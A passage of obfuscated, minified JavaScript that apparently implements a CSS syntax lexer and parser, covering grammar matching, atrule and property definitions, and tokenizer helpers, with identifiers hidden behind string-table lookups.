VZ=Vw[qK(0xce2)];if(-0x1!==VZ[qK(0xda3)]('\x5c')&&(VZ=VZ[qK(0x1d0)](/\\[09].*$/,'')),Km(VZ,VX)){Vg(),VF=aP;break;}}VF=K0;break;}case qK(0xb12):case qK(0xf29):if(null!==Vw&&Km(Vw[qK(0xce2)],VF[qK(0x739)])){Vg(),VF=aP;break;}VF=K0;break;case qK(0x9be):if(null!==Vw&&Vw[qK(0xce2)]===VF[qK(0xce2)]){Vg(),VF=aP;break;}VF=K0;break;case qK(0x581):null!==Vw&&Vw[qK(0x829)]===dD?Kv(VN[qK(0xa86)])?VF=K0:(Vg(),VF=Kz(Vw)?K0:aP):VF=Kv(VN[qK(0xa86)])||Kz(Vw)?aP:K0;break;case qK(0xb4b):let VQ='',VT=Vj;for(;VT<Vf[qK(0x2c1)]&&VQ[qK(0x2c1)]<VF[qK(0xce2)][qK(0x2c1)];VT++)VQ+=Vf[VT][qK(0xce2)];if(Km(VQ,VF[qK(0xce2)])){for(;Vj<VT;)Vg();VF=aP;}else VF=K0;break;default:throw new Error(qK(0x330)+VF[qK(0x829)]);}switch(KK+=VI,VE){case null:console[qK(0x105)](qK(0xede)),VE=qK(0x5e2),VN=null;break;case Kd:for(;null!==VB;)VO();break;default:VN=null;}return{'tokens':Vf,'reason':VE,'iterations':VI,'match':VN,'longestMatch':Vh};}(Vm,Vv,Vz||{});if(null===Vx[qm(0x74e)])return Vx;let Vk=Vx[qm(0x74e)],VV=Vx[qm(0x74e)]={'syntax':Vv[qm(0x1b8)]||null,'match':[]};const VJ=[VV];for(Vk=function(Vf){const qv=qm;let VF=null,VD=null,VS=Vf;for(;null!==VS;)VD=VS[qv(0xf0c)],VS[qv(0xf0c)]=VF,VF=VS,VS=VD;return VF;}(Vk)[qm(0xf0c)];null!==Vk;){switch(Vk[qm(0x829)]){case 0x2:VV[qm(0x74e)][qm(0xcd8)](VV={'syntax':Vk[qm(0x1b8)],'match':[]}),VJ[qm(0xcd8)](VV);break;case 0x3:VJ[qm(0x19c)](),VV=VJ[VJ[qm(0x2c1)]-0x1];break;default:VV[qm(0x74e)][qm(0xcd8)]({'syntax':Vk[qm(0x1b8)]||null,'token':Vk[qm(0xa86)][qm(0xce2)],'node':Vk[qm(0xa86)][qm(0x3df)]});}Vk=Vk[qm(0xf0c)];}return Vx;}function Kk(Vm){const qx=Dd;function Vv(Vx){const qz=a2d;return null!==Vx&&(qz(0xe4f)===Vx[qz(0x829)]||qz(0xeb7)===Vx[qz(0x829)]||qz(0xee8)===Vx[qz(0x829)]);}let Vz=null;return null!==this[qx(0x307)]&&function Vx(Vk){const qr=qx;if(Array[qr(0x90d)](Vk[qr(0x74e)])){for(let VV=0x0;VV<Vk[qr(0x74e)][qr(0x2c1)];VV++)if(Vx(Vk[qr(0x74e)][VV]))return Vv(Vk[qr(0x1b8)])&&Vz[qr(0x773)](Vk[qr(0x1b8)]),!0x0;}else{if(Vk[qr(0x3df)]===Vm)return Vz=Vv(Vk[qr(0x1b8)])?[Vk[qr(0x1b8)]]:[],!0x0;}return!0x1;}(this[qx(0x307)]),Vz;}function KV(Vm,Vv){const qk=Dd;return KF(this,Vm,Vz=>qk(0xe4f)===Vz[qk(0x829)]&&Vz[qk(0x739)]===Vv);}function KJ(Vm,Vv){const qV=Dd;return KF(this,Vm,Vz=>qV(0xeb7)===Vz[qV(0x829)]&&Vz[qV(0x739)]===Vv);}function Kf(Vm){const qJ=Dd;return KF(this,Vm,Vv=>qJ(0xee8)===Vv[qJ(0x829)]);}function KF(Vm,Vv,Vz){const qf=Dd,Vx=Kk[qf(0xca5)](Vm,Vv);return null!==Vx&&Vx[qf(0x5d9)](Vz);}function KD(Vm){const qF=Dd;return qF(0x3df)in Vm?Vm[qF(0x3df)]:KD(Vm[qF(0x74e)][0x0]);}function KS(Vm){const qD=Dd;return qD(0x3df)in Vm?Vm[qD(0x3df)]:KS(Vm[qD(0x74e)][Vm[qD(0x74e)][qD(0x2c1)]-0x1]);}function Kq(Vm,Vv,Vz,Vx,Vk){const qS=Dd,VV=[];return null!==Vz[qS(0x307)]&&function VJ(Vf){const qs=qS;if(null!==Vf[qs(0x1b8)]&&Vf[qs(0x1b8)][qs(0x829)]===Vx&&Vf[qs(0x1b8)][qs(0x739)]===Vk){const VF=KD(Vf),VD=KS(Vf);Vm[qs(0x1b8)][qs(0xf50)](Vv,function(VS,Vq,VA){const qq=qs;if(VS===VF){const VR=new nx();do{if(VR[qq(0x59d)](Vq[qq(0x834)]),Vq[qq(0x834)]===VD)break;Vq=Vq[qq(0x4f0)];}while(null!==Vq);VV[qq(0xcd8)]({'parent':VA,'nodes':VR});}});}Array[qs(0x90d)](Vf[qs(0x74e)])&&Vf[qs(0x74e)][qs(0x93f)](VJ);}(Vz[qS(0x307)]),VV;}const {hasOwnProperty:KA}=Object[Dd(0x45a)];function KR(Vm){const qA=Dd;return qA(0x5e4)==typeof Vm&&isFinite(Vm)&&Math[qA(0xbd5)](Vm)===Vm&&Vm>=0x0;}function KC(Vm){const qR=Dd;return Boolean(Vm)&&KR(Vm[qR(0x72d)])&&KR(Vm[qR(0x129)])&&KR(Vm[qR(0xea4)]);}function Kg(Vm,Vv){return function(Vz,Vx){const qC=a2d;if(!Vz||Vz[qC(0xdd6)]!==Object)return Vx(Vz,qC(0xb42));for(let Vk in Vz){let VV=!0x0;if(!0x1!==KA[qC(0xca5)](Vz,Vk)){if(qC(0x829)===Vk)Vz[qC(0x829)]!==Vm&&Vx(Vz,qC(0xf16)+Vz[qC(0x829)]+qC(0x663)+Vm+'`');else{if(qC(0x708)===Vk){if(null===Vz[qC(0x708)])continue;if(Vz[qC(0x708)]&&Vz[qC(0x708)][qC(0xdd6)]===Object){if(qC(0xb69)!=typeof Vz[qC(0x708)][qC(0xa11)])Vk+=qC(0xa49);else{if(KC(Vz[qC(0x708)][qC(0xefb)])){if(KC(Vz[qC(0x708)][qC(0xac5)]))continue;Vk+=qC(0x15d);}else Vk+=qC(0xeeb);}}VV=!0x1;}else{if(Vv[qC(0xe9b)](Vk)){VV=!0x1;for(let VJ=0x0;!VV&&VJ<Vv[Vk][qC(0x2c1)];VJ++){const Vf=Vv[Vk][VJ];switch(Vf){case String:VV=qC(0xb69)==typeof Vz[Vk];break;case Boolean:VV=qC(0xd9c)==typeof Vz[Vk];break;case null:VV=null===Vz[Vk];break;default:qC(0xb69)==typeof Vf?VV=Vz[Vk]&&Vz[Vk][qC(0x829)]===Vf:Array[qC(0x90d)](Vf)&&(VV=Vz[Vk]instanceof nx);}}}else Vx(Vz,qC(0x8e0)+Vk+qC(0x8d3)+Vm+qC(0x962));}}VV||Vx(Vz,qC(0x3ee)+Vm+'.'+Vk+'`');}}for(const VF in Vv)KA[qC(0xca5)](Vv,VF)&&!0x1===KA[qC(0xca5)](Vz,VF)&&Vx(Vz,qC(0xeda)+Vm+'.'+VF+qC(0xef7));};}function KO(Vm,Vv){const qg=Dd,Vz=[];for(let Vx=0x0;Vx<Vm[qg(0x2c1)];Vx++){const Vk=Vm[Vx];if(Vk===String||Vk===Boolean)Vz[qg(0xcd8)](Vk[qg(0x739)][qg(0xba4)]());else{if(null===Vk)Vz[qg(0xcd8)](qg(0x1a9));else{if(qg(0xb69)==typeof Vk)Vz[qg(0xcd8)](Vk);else{if(!Array[qg(0x90d)](Vk))throw new Error(qg(0x74b)+Vk+qg(0x54f)+Vv+qg(0xdc8));Vz[qg(0xcd8)](qg(0x522)+(KO(Vk,Vv)||qg(0xeed))+'>');}}}}return Vz[qg(0x61f)](qg(0x84b));}function KB(Vm,Vv){const qO=Dd,Vz=Vv[qO(0x889)],Vx={'type':String,'loc':!0x0},Vk={'type':'\x22'+Vm+'\x22'};for(const VV in Vz){if(!0x1===KA[qO(0xca5)](Vz,VV))continue;const VJ=Vx[VV]=Array[qO(0x90d)](Vz[VV])?Vz[VV][qO(0xe39)]():[Vz[VV]];Vk[VV]=KO(VJ,Vm+'.'+VV);}return{'docs':Vk,'check':Kg(Vm,Vx)};}function Ku(Vm,Vv,Vz){const qB=Dd,Vx={};for(const Vk in Vm)Vm[Vk][qB(0x1b8)]&&(Vx[Vk]=Vz?Vm[Vk][qB(0x1b8)]:nU(Vm[Vk][qB(0x1b8)],{'compact':Vv}));return Vx;}function Kp(Vm,Vv,Vz){const qu=Dd,Vx={};for(const [Vk,VV]of Object[qu(0x7eb)](Vm))Vx[Vk]={'prelude':VV[qu(0x8a2)]&&(Vz?VV[qu(0x8a2)][qu(0x1b8)]:nU(VV[qu(0x8a2)][qu(0x1b8)],{'compact':Vv})),'descriptors':VV[qu(0x830)]&&Ku(VV[qu(0x830)],Vv,Vz)};return Vx;}function KH(Vm,Vv,Vz){return{'matched':Vm,'iterations':Vz,'error':Vv,...y5};}function KI(Vm,Vv,Vz,Vx){const qI=Dd,Vk=function(VJ,Vf){const qp=a2d;return qp(0xb69)==typeof VJ?function(VF){const qH=qp,VD=[];return nv(VF,(VS,Vq,VA)=>VD[qH(0xcd8)]({'type':VS,'value':VF[qH(0xe39)](Vq,VA),'node':null})),VD;}(VJ):Vf[qp(0xc4a)](VJ,aZ);}(Vz,Vm[qI(0x1b8)]);let VV;return function(VJ){const qE=qI;for(let Vf=0x0;Vf<VJ[qE(0x2c1)];Vf++)if(qE(0xef)===VJ[Vf][qE(0xce2)][qE(0xba4)]())return!0x0;return!0x1;}(Vk)?KH(null,new Error(qI(0xd59))):(Vx&&(VV=Kx(Vk,Vm[qI(0xc71)],Vm)),Vx&&VV[qI(0x74e)]||(VV=Kx(Vk,Vv[qI(0x74e)],Vm),VV[qI(0x74e)])?KH(VV[qI(0x74e)],null,VV[qI(0x8c7)]):KH(null,new nM(VV[qI(0xa76)],Vv[qI(0x1b8)],Vz,VV),VV[qI(0x8c7)]));}class KE{constructor(Vm,Vv,Vz){const qo=Dd;if(this[qo(0xbfe)]=a4,this[qo(0x1b8)]=Vv,this[qo(0x3f1)]=!0x1,this[qo(0xa65)]={...y4},this[qo(0xab2)]=Object[qo(0xaa2)](null),this[qo(0xe5d)]=Object[qo(0xaa2)](null),this[qo(0x2d3)]=Object[qo(0xaa2)](null),this[qo(0x889)]=Vz||function(Vk){const ql=qo,VV={};if(Vk[ql(0x3df)]){for(const VJ in Vk[ql(0x3df)])if(KA[ql(0xca5)](Vk[ql(0x3df)],VJ)){const Vf=Vk[ql(0x3df)][VJ];if(!Vf[ql(0x889)])throw new Error(ql(0xcc8)+VJ+ql(0x30a));VV[VJ]=KB(VJ,Vf);}}return VV;}(Vm),Vm){if(Vm[qo(0xbfe)]&&(this[qo(0xbfe)]=Vm[qo(0xbfe)]),Vm[qo(0xa65)]){for(const Vk of Object[qo(0x485)](y4))Array[qo(0x90d)](Vm[qo(0xa65)][Vk])&&(this[qo(0xa65)][Vk]=Vm[qo(0xa65)][Vk]);}if(Vm[qo(0x2d3)]){for(const [VV,VJ]of Object[qo(0x7eb)](Vm[qo(0x2d3)]))this[qo(0x5a6)](VV,VJ);}if(Vm[qo(0x3f1)]){this[qo(0x3f1)]=!0x0;for(const [Vf,VF]of Object[qo(0x7eb)]((Vx=this[qo(0xa65)],{...aR,...aC,...ag(Vx)})))this[qo(0x5a6)](Vf,VF);}if(Vm[qo(0xab2)]){for(const [VD,VS]of Object[qo(0x7eb)](Vm[qo(0xab2)]))this[qo(0x561)](VD,VS);}if(Vm[qo(0xe5d)]){for(const [Vq,VA]of Object[qo(0x7eb)](Vm[qo(0xe5d)]))this[qo(0x748)](Vq,VA);}}var Vx;this[qo(0xc71)]=K9(this[qo(0xbfe)][qo(0x61f)](qo(0x963)));}[Dd(0xce)](Vm){const qj=Dd;function Vv(Vk,VV){const qw=a2d;Vx[qw(0xcd8)]({'node':Vk,'message':VV});}const Vz=this[qj(0x889)],Vx=[];return this[qj(0x1b8)][qj(0xf50)](Vm,function(Vk){const qe=qj;Vz[qe(0xe9b)](Vk[qe(0x829)])?Vz[Vk[qe(0x829)]][qe(0x775)](Vk,Vv):Vv(Vk,qe(0xab3)+Vk[qe(0x829)]+'`');}),!!Vx[qj(0x2c1)]&&Vx;}[Dd(0xf12)](Vm,Vv,Vz,Vx=null){const qt=Dd,Vk={'type':Vv,'name':Vz},VV={'type':Vv,'name':Vz,'parent':Vx,'serializable':qt(0xb69)==typeof Vm||Vm&&qt(0xb69)==typeof Vm[qt(0x829)],'syntax':null,'match':null,'matchRef':null};return qt(0x417)==typeof Vm?VV[qt(0x74e)]=K9(Vm,Vk):(qt(0xb69)==typeof Vm?Object[qt(0x59b)](VV,qt(0x1b8),{'get':()=>(Object[qt(0x59b)](VV,qt(0x1b8),{'value':aM(Vm)}),VV[qt(0x1b8)])}):VV[qt(0x1b8)]=Vm,Object[qt(0x59b)](VV,qt(0x74e),{'get':()=>(Object[qt(0x59b)](VV,qt(0x74e),{'value':K9(VV[qt(0x1b8)],Vk)}),VV[qt(0x74e)])}),qt(0xeb7)===Vv&&Object[qt(0x59b)](VV,qt(0xf5b),{'get'(){const qh=qt,VJ=VV[qh(0x1b8)],Vf=function(VF){const qN=qh,VD=VF[qN(0x916)][0x0];return!0x1===VF[qN(0xaa9)]&&0x1===VF[qN(0x916)][qN(0x2c1)]&&qN(0xbf1)===VD[qN(0x829)]&&!0x0===VD[qN(0xe06)];}(VJ)?K9({...VJ,'terms':[VJ[qh(0x916)][0x0][qh(0x83a)]]},Vk):null;return Object[qh(0x59b)](VV,qh(0xf5b),{'value':Vf}),Vf;}})),VV;}[Dd(0x561)](Vm,Vv){const qQ=Dd;Vv&&(this[qQ(0xab2)][Vm]={'type':qQ(0x393),'name':Vm,'prelude':Vv[qQ(0x8a2)]?this[qQ(0xf12)](Vv[qQ(0x8a2)],qQ(0xb7c),Vm):null,'descriptors':Vv[qQ(0x830)]?Object[qQ(0x485)](Vv[qQ(0x830)])[qQ(0x80d)]((Vz,Vx)=>(Vz[Vx]=this[qQ(0xf12)](Vv[qQ(0x830)][Vx],qQ(0x875),Vx,Vm),Vz),Object[qQ(0xaa2)](null)):null});}[Dd(0x748)](Vm,Vv){const qi=Dd;Vv&&(this[qi(0xe5d)][Vm]=this[qi(0xf12)](Vv,qi(0xeb7),Vm));}[Dd(0x5a6)](Vm,Vv){const qT=Dd;Vv&&(this[qT(0x2d3)][Vm]=this[qT(0xf12)](Vv,qT(0xe4f),Vm));}[Dd(0xd7a)](Vm){const qW=Dd;if(!this[qW(0x568)](Vm))return new nb(qW(0x928),'@'+Vm);}[Dd(0x7e5)](Vm,Vv){const qU=Dd,Vz=this[qU(0xd7a)](Vm);if(Vz)return Vz;const Vx=this[qU(0x568)](Vm);return!Vx[qU(0x8a2)]&&Vv?new SyntaxError(qU(0x8b2)+Vm+qU(0x9f8)):!Vx[qU(0x8a2)]||Vv||KI(this,Vx[qU(0x8a2)],'',!0x1)[qU(0x307)]?void 0x0:new SyntaxError(qU(0x8b2)+Vm+qU(0x31f));}[Dd(0x67d)](Vm,Vv){const qG=Dd,Vz=this[qG(0xd7a)](Vm);if(Vz)return Vz;const Vx=this[qG(0x568)](Vm),Vk=a0(Vv);return Vx[qG(0x830)]?Vx[qG(0x830)][Vk[qG(0x739)]]||Vx[qG(0x830)][Vk[qG(0x17f)]]?void 0x0:new nb(qG(0xa0d),Vv):new SyntaxError(qG(0x8b2)+Vm+qG(0x86f));}[Dd(0xc79)](Vm){const qL=Dd;if(!this[qL(0xf11)](Vm))return new nb(qL(0x88e),Vm);}[Dd(0xd18)](Vm,Vv){const qY=Dd,Vz=this[qY(0x7e5)](Vm,Vv);if(Vz)return KH(null,Vz);const Vx=this[qY(0x568)](Vm);return Vx[qY(0x8a2)]?KI(this,Vx[qY(0x8a2)],Vv||'',!0x1):KH(null,null);}[Dd(0xa8d)](Vm,Vv,Vz){const qb=Dd,Vx=this[qb(0x67d)](Vm,Vv);if(Vx)return KH(null,Vx);const Vk=this[qb(0x568)](Vm),VV=a0(Vv);return KI(this,Vk[qb(0x830)][VV[qb(0x739)]]||Vk[qb(0x830)][VV[qb(0x17f)]],Vz,!0x1);}[Dd(0x375)](Vm){const qM=Dd;return qM(0x402)!==Vm[qM(0x829)]?KH(null,new Error(qM(0x981))):this[qM(0x4fd)](Vm[qM(0x4e8)],Vm[qM(0xce2)]);}[Dd(0x4fd)](Vm,Vv){const qX=Dd;if(a1(Vm)[qX(0xa4e)])return KH(null,new Error(qX(0x86b)));const Vz=this[qX(0xc79)](Vm);return Vz?KH(null,Vz):KI(this,this[qX(0xf11)](Vm),Vv,!0x0);}[Dd(0x727)](Vm,Vv){const qc=Dd,Vz=this[qc(0x30c)](Vm);return Vz?KI(this,Vz,Vv,!0x1):KH(null,new nb(qc(0x319),Vm));}[Dd(0x74e)](Vm,Vv){const qZ=Dd;return qZ(0xb69)==typeof Vm||Vm&&Vm[qZ(0x829)]?(qZ(0xb69)!=typeof Vm&&Vm[qZ(0x74e)]||(Vm=this[qZ(0xf12)](Vm,qZ(0xe4f),qZ(0x7ae))),KI(this,Vm,Vv,!0x1)):KH(null,new nb(qZ(0xe6f)));}[Dd(0xcd9)](Vm,Vv,Vz,Vx){const qP=Dd;return Kq(this,Vv,this[qP(0x4fd)](Vm,Vv),Vz,Vx);}[Dd(0x18c)](Vm,Vv,Vz){const A0=Dd;return Kq(this,Vm[A0(0xce2)],this[A0(0x375)](Vm),Vv,Vz);}[Dd(0xc60)](Vm,Vv,Vz){const A1=Dd,Vx=[];return this[A1(0x1b8)][A1(0xf50)](Vm,{'visit':A1(0x402),'enter':Vk=>{const A2=A1;Vx[A2(0xcd8)][A2(0xa26)](Vx,this[A2(0x18c)](Vk,Vv,Vz));}}),Vx;}[Dd(0x568)](Vm,Vv=!0x0){const A3=Dd,Vz=a0(Vm);return(Vz[A3(0xb15)]&&Vv?this[A3(0xab2)][Vz[A3(0x739)]]||this[A3(0xab2)][Vz[A3(0x17f)]]:this[A3(0xab2)][Vz[A3(0x739)]])||null;}[Dd(0x6a6)](Vm,Vv=!0x0){const A4=Dd,Vz=this[A4(0x568)](Vm,Vv);return Vz&&Vz[A4(0x8a2)]||null;}[Dd(0x7ad)](Vm,Vv){const A5=Dd;return this[A5(0xab2)][A5(0xe9b)](Vm)&&this[A5(0xab2)][A5(0xf1d)]&&this[A5(0xab2)][Vm][A5(0xf1d)][Vv]||null;}[Dd(0xf11)](Vm,Vv=!0x0){const A6=Dd,Vz=a1(Vm);return(Vz[A6(0xb15)]&&Vv?this[A6(0xe5d)][Vz[A6(0x739)]]||this[A6(0xe5d)][Vz[A6(0x17f)]]:this[A6(0xe5d)][Vz[A6(0x739)]])||null;}[Dd(0x30c)](Vm){const A7=Dd;return hasOwnProperty[A7(0xca5)](this[A7(0x2d3)],Vm)?this[A7(0x2d3)][Vm]:null;}[Dd(0xb8b)](){const An=Dd;function Vm(Vf,VF){return VF?'<'+Vf+'>':'<\x27'+Vf+'\x27>';}function Vv(Vf,VF,VD,VS){const A8=a2d;if(VD[A8(0x713)](VF))return VD[A8(0x7a3)](VF);VD[A8(0x791)](VF,!0x1),null!==VS[A8(0x1b8)]&&function(Vq,VA,VR){const A9=A8;let VC=aX,Vg=aX;if(VC=VA,VC===aX&&Vg===aX)throw new Error(A9(0x491));!function VO(VB){const Ay=A9;switch(VC[Ay(0xca5)](VR,VB),VB[Ay(0x829)]){case Ay(0x70a):VB[Ay(0x916)][Ay(0x93f)](VO);break;case Ay(0xbf1):case Ay(0xb6e):VO(VB[Ay(0x83a)]);break;case Ay(0xe4f):case Ay(0xeb7):case Ay(0xee8):case Ay(0xb12):case Ay(0xf29):case Ay(0xb4b):case Ay(0x9be):case Ay(0x581):break;default:throw new Error(Ay(0x6e9)+VB[Ay(0x829)]);}Vg[Ay(0xca5)](VR,VB);}(Vq);}(VS[A8(0x1b8)],function(Vq){const Ad=A8;if(Ad(0xe4f)!==Vq[Ad(0x829)]&&Ad(0xeb7)!==Vq[Ad(0x829)])return;const VA=Ad(0xe4f)===Vq[Ad(0x829)]?Vf[Ad(0x2d3)]:Vf[Ad(0xe5d)],VR=Ad(0xe4f)===Vq[Ad(0x829)]?Vx:Vk;hasOwnProperty[Ad(0xca5)](VA,Vq[Ad(0x739)])?Vv(Vf,Vq[Ad(0x739)],VR,VA[Vq[Ad(0x739)]])&&(Vz[Ad(0xcd8)](Vm(VF,VD===Vx)+Ad(0x587)+Vm(Vq[Ad(0x739)],Ad(0xe4f)===Vq[Ad(0x829)])),VD[Ad(0x791)](VF,!0x0)):(Vz[Ad(0xcd8)](Vm(VF,VD===Vx)+Ad(0x9a5)+Vm(Vq[Ad(0x739)],Ad(0xe4f)===Vq[Ad(0x829)])),VD[Ad(0x791)](VF,!0x0));},this);}const Vz=[];let Vx=new Map(),Vk=new Map();for(const Vf in this[An(0x2d3)])Vv(this,Vf,Vx,this[An(0x2d3)][Vf]);for(const VF in this[An(0xe5d)])Vv(this,VF,Vk,this[An(0xe5d)][VF]);const VV=[...Vx[An(0x485)]()][An(0xee5)](VD=>Vx[An(0x7a3)](VD)),VJ=[...Vk[An(0x485)]()][An(0xee5)](VD=>Vk[An(0x7a3)](VD));return VV[An(0x2c1)]||VJ[An(0x2c1)]?{'errors':Vz,'types':VV,'properties':VJ}:null;}[Dd(0x4b0)](Vm,Vv){const Aa=Dd;return{'generic':this[Aa(0x3f1)],'cssWideKeywords':this[Aa(0xbfe)],'units':this[Aa(0xa65)],'types':Ku(this[Aa(0x2d3)],!Vv,Vm),'properties':Ku(this[Aa(0xe5d)],!Vv,Vm),'atrules':Kp(this[Aa(0xab2)],!Vv,Vm)};}[Dd(0xf67)](){const AK=Dd;return JSON[AK(0x9c3)](this[AK(0x4b0)]());}}function Kw(Vm,Vv){const Am=Dd;return Am(0xb69)==typeof Vv&&/^\s*\|/[Am(0xa8f)](Vv)?Am(0xb69)==typeof Vm?Vm+Vv:Vv[Am(0x1d0)](/^\s*\|\s*/,''):Vv||null;}function Kj(Vm,Vv){const Av=Dd,Vz=Object[Av(0xaa2)](null);for(const [Vx,Vk]of Object[Av(0x7eb)](Vm))if(Vk){Vz[Vx]={};for(const VV of Object[Av(0x485)](Vk))Vv[Av(0xdf6)](VV)&&(Vz[Vx][VV]=Vk[VV]);}return Vz;}function Kh(Vm,Vv){const Az=Dd,Vz={...Vm};for(const [Vx,Vk]of Object[Az(0x7eb)](Vv))switch(Vx){case Az(0x3f1):Vz[Vx]=Boolean(Vk);break;case Az(0xbfe):Vz[Vx]=Vm[Vx]?[...Vm[Vx],...Vk]:Vk||[];break;case Az(0xa65):Vz[Vx]={...Vm[Vx]};for(const [VV,VJ]of Object[Az(0x7eb)](Vk))Vz[Vx][VV]=Array[Az(0x90d)](VJ)?VJ:[];break;case Az(0xab2):Vz[Vx]={...Vm[Vx]};for(const [Vf,VF]of Object[Az(0x7eb)](Vk)){const VD=Vz[Vx][Vf]||{},VS=Vz[Vx][Vf]={'prelude':VD[Az(0x8a2)]||null,'descriptors':{...VD[Az(0x830)]}};if(VF){VS[Az(0x8a2)]=VF[Az(0x8a2)]?Kw(VS[Az(0x8a2)],VF[Az(0x8a2)]):VS[Az(0x8a2)]||null;for(const [Vq,VA]of Object[Az(0x7eb)](VF[Az(0x830)]||{}))VS[Az(0x830)][Vq]=VA?Kw(VS[Az(0x830)][Vq],VA):null;Object[Az(0x485)](VS[Az(0x830)])[Az(0x2c1)]||(VS[Az(0x830)]=null);}}break;case Az(0x2d3):case Az(0xe5d):Vz[Vx]={...Vm[Vx]};for(const [VR,VC]of Object[Az(0x7eb)](Vk))Vz[Vx][VR]=Kw(Vz[Vx][VR],VC);break;case Az(0xbd2):case Az(0x300):Vz[Vx]={...Vm[Vx]};for(const [Vg,VO]of Object[Az(0x7eb)](Vk))Vz[Vx][Vg]={...Vz[Vx][Vg],...VO};break;case Az(0xdb8):Vz[Vx]={...Vm[Vx],...Vk};break;case Az(0xb54):case Az(0x2c9):Vz[Vx]={...Vm[Vx],...Kj(Vk,[Az(0x869)])};break;case Az(0x3df):Vz[Vx]={...Vm[Vx],...Kj(Vk,[Az(0x739),Az(0x889),Az(0x869),Az(0xc4a),Az(0x55b)])};}return Vz;}function KN(Vm){const AW=Dd,Vv=function(Vf){const Ax=a2d;let VF='',VD=Ax(0x270),VS=!0x1,Vq=nF,VA=!0x1;const VR=new n8(),VC=Object[Ax(0x483)](new nm(),function(Vg){const Ar=Ax,VO={'context':Object[Ar(0xaa2)](null),'features':Object[Ar(0x483)](Object[Ar(0xaa2)](null),Vg[Ar(0x300)]),'scope':Object[Ar(0x483)](Object[Ar(0xaa2)](null),Vg[Ar(0xbd2)]),'atrule':nS(Vg[Ar(0xb54)]),'pseudo':nS(Vg[Ar(0x2c9)]),'node':nS(Vg[Ar(0x3df)])};for(const [VB,Vu]of Object[Ar(0x7eb)](Vg[Ar(0xdb8)]))switch(typeof Vu){case Ar(0x417):VO[Ar(0x6ae)][VB]=Vu;break;case Ar(0xb69):VO[Ar(0x6ae)][VB]=nD(Vu);}return{'config':VO,...VO,...VO[Ar(0x3df)]};}(Vf||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':nf,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Vg=>0x7b===Vg?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Vg=>0x7b===Vg||0x3b===Vg?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Vg=>0x21===Vg||0x3b===Vg?0x1:0x0,'consumeUntilSemicolonIncluded':Vg=>0x3b===Vg?0x2:0x0,'createList':()=>new nx(),'createSingleNodeList':Vg=>new nx()[Ax(0x59d)](Vg),'getFirstListNode':Vg=>Vg&&Vg[Ax(0xc7e)],'getLastListNode':Vg=>Vg&&Vg[Ax(0x504)],'parseWithFallback'(Vg,VO){const Ak=Ax,VB=this[Ak(0xaf2)];try{return Vg[Ak(0xca5)](this);}catch(Vu){if(VA)throw Vu;this[Ak(0xc94)](VB-this[Ak(0xaf2)]);const Vp=VO[Ak(0xca5)](this);return VA=!0x0,Vq(Vu,Vp),VA=!0x1,Vp;}},'lookupNonWSType'(Vg){const AV=Ax;let VO;do{if(VO=this[AV(0xcad)](Vg++),VO!==dk&&VO!==dO)return VO;}while(0x0!==VO);return 0x0;},'charCodeAt':Vg=>Vg>=0x0&&Vg<VF[Ax(0x2c1)]?VF[Ax(0x88a)](Vg):0x0,'substring':(Vg,VO)=>VF[Ax(0x759)](Vg,VO),'substrToCursor'(Vg){const AJ=Ax;return this[AJ(0xa11)][AJ(0x759)](Vg,this[AJ(0xc5b)]);},'cmpChar':(Vg,VO)=>dM(VF,Vg,VO),'cmpStr':(Vg,VO,VB)=>dX(VF,Vg,VO,VB),'consume'(Vg){const Af=Ax,VO=this[Af(0xc5b)];return this[Af(0x385)](Vg),this[Af(0x154)](VO);},'consumeFunctionName'(){const AF=Ax,Vg=VF[AF(0x759)](this[AF(0xc5b)],this[AF(0x612)]-0x1);return this[AF(0x385)](d8),Vg;},'consumeNumber'(Vg){const AD=Ax,VO=VF[AD(0x759)](this[AD(0xc5b)],n2(VF,this[AD(0xc5b)]));return this[AD(0x385)](Vg),VO;},'eat'(Vg){const AS=Ax;if(this[AS(0xc0f)]!==Vg){const VO=n5[Vg][AS(0xe39)](0x0,-0x6)[AS(0x1d0)](/-/g,'\x20')[AS(0x1d0)](/^./,Vp=>Vp[AS(0xbe6)]());let VB=(/[[\](){}]/[AS(0xa8f)](VO)?'\x22'+VO+'\x22':VO)+AS(0xe7d),Vu=this[AS(0xc5b)];switch(Vg){case d7:this[AS(0xc0f)]===d8||this[AS(0xc0f)]===dK?(Vu=this[AS(0x612)]-0x1,VB=AS(0xb25)):VB=AS(0x437);break;case dy:this[AS(0xda6)](0x23)&&(this[AS(0x4f0)](),Vu++,VB=AS(0x635));break;case dz:this[AS(0xc0f)]===dv&&(Vu=this[AS(0x612)],VB=AS(0x64e));}this[AS(0x498)](VB,Vu);}this[AS(0x4f0)]();},'eatIdent'(Vg){const As=Ax;this[As(0xc0f)]===d7&&!0x1!==this[As(0xd95)](0x0,Vg)||this[As(0x498)](As(0x19f)+Vg+As(0xc7b)),this[As(0x4f0)]();},'eatDelim'(Vg){const Aq=Ax;this[Aq(0xda6)](Vg)||this[Aq(0x498)](Aq(0x141)+String[Aq(0x526)](Vg)+Aq(0xc7b)),this[Aq(0x4f0)]();},'getLocation':(Vg,VO)=>VS?VR[Ax(0xa59)](Vg,VO,VD):null,'getLocationFromList'(Vg){const AA=Ax;if(VS){const VO=this[AA(0x157)](Vg),VB=this[AA(0xef3)](Vg);return VR[AA(0xa59)](null!==VO?VO[AA(0x708)][AA(0xefb)][AA(0x72d)]-VR[AA(0x5da)]:this[AA(0xc5b)],null!==VB?VB[AA(0x708)][AA(0xac5)][AA(0x72d)]-VR[AA(0x5da)]:this[AA(0xc5b)],VD);}return null;},'error'(Vg,VO){const AR=Ax,VB=void 0x0!==VO&&VO<VF[AR(0x2c1)]?VR[AR(0x1a3)](VO):this[AR(0xecd)]?VR[AR(0x1a3)](function(Vu,Vp){const AC=AR;for(;Vp>=0x0&&dh(Vu[AC(0x88a)](Vp));Vp--);return Vp+0x1;}(VF,VF[AR(0x2c1)]-0x1)):VR[AR(0x1a3)](this[AR(0xc5b)]);throw new nJ(Vg||AR(0xf5a),VF,VB[AR(0x72d)],VB[AR(0x129)],VB[AR(0xea4)],VR[AR(0x638)],VR[AR(0x56e)]);}});return Object[Ax(0x483)](function(Vg,VO){const 